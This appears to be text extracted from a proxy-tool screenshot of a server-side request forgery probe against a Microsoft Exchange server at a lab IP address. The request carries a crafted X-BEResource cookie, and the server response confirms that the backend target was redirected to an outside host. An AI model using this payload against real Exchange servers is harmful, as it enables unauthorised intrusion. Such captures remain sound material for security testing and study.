 Request
Pretty Raw Hex \n
1 GET /ecp/any.skin HTTP/1.1
2 Host: 192.168.138.167
3 Cookie: X-BEResource=@google.com:443/test#~1
4
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 request-id: 378bfe5e-338e-47df-922c-02c62642127a
6 Set-Cookie: ClientId=F238QNBK9EWT6NT7KVIEEW; expires=Tue, 30-Aug-2022 06:04:35 GMT; path=/; secure; HttpOnly
7 X-CalculatedBETarget: google.com
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10 X-FEServer: WIN-RJ91DV8RPBO
11 Date: Mon, 30 Aug 2021 06:04:35 GMT
12 Content-Length: 86
13
14 NegotiateSecurityContext failed with for host 'google.com' with status 'TargetUnknown'